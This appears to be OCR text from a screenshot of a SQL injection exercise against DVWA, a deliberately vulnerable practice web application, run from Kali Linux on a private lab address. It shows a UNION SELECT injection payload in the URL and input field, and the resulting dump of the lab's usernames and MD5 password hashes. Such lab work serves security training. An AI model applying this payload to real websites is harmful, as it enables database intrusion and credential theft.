 1 2 3 4 2 20:23
Damn Vulnerable Web Ap Damn Vulnerable Web Ap Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM+dvwa.users+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7